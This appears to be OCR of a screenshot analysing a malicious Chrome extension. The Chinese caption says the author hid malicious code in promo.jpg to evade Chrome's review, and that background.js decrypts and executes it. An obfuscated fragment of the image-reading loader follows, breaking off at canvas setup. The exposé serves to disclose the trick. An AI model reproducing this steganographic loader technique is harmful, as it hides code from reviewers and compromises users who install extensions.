
为了绕过 chrome 的审核策略,他把恶意代码隐藏在了
promo.jpg 里
background.js 的第 80 行,从这个图片里解密出
恶意代码并执行
t.prototype.Vh = function(t, e) {

if
 (
""
 === 
'../promo.jpg'
) 
return
""
;

void
0
 === t && (t = 
'../promo.jpg'
), t.length && (t = r.Wk(t)), e = e || {};

            var n = 
this
.ET,

                i = e.mp || n.mp,

                o = e.Tv || n.Tv,

                h = e.At || n.At,

                a = r.Yb(Math.
pow
(
2
, i)),

                f = (e.WC || n.WC, e.TY || n.T
Y),

                u = document.createElement(
"can
vas"
),

                p = u.getContext(
"2d"
);
